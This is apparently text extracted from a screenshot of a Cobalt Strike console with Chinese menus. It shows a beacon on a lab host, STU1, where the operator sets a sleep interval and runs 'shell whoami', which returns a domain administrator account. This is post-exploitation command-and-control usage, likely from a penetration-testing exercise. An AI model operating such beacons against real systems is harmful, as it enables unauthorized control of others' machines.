 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inte... listener user compu... note process pid arch last
192.16... 192.16... test Admini... STU1 power... 4084 x86 2s
日志X 监听器X Beacon 192.168.200.27@4084 X
[*] Tasked beacon to sleep for 5s
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
god\administrator
[STU1] Administrator */4084 last: 2s
beacon>